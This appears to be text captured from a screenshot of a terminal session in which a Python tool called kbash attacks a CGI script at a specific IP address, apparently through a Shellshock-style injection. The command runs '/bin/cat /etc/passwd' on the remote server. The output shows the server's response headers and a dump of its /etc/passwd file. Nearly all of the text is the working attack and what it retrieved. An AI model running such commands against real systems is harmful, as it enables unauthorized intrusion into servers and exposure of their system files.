 D:\Cloud\Git\kbash>python kbash.py -u http: .cgi -e "/bin/cat /etc/passwd"
[ THREAD ] 4
[ PAGE ] 1
[ ATTACK ] http://23.239.208.105/cgi-bin/poc.cgi
[ Tips ] you should specific the absolute path for the command to execute
[ Reponse Code ] 200
[ Response Header ]
{'date': 'Fri, 26 Sep 2014 08:53:45 GMT', 'content-length': '1392', 'content-type': 'text/plain; charset=UTF
: 'close', 'server': 'Apache/2.2.3 (CentOS)'}
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin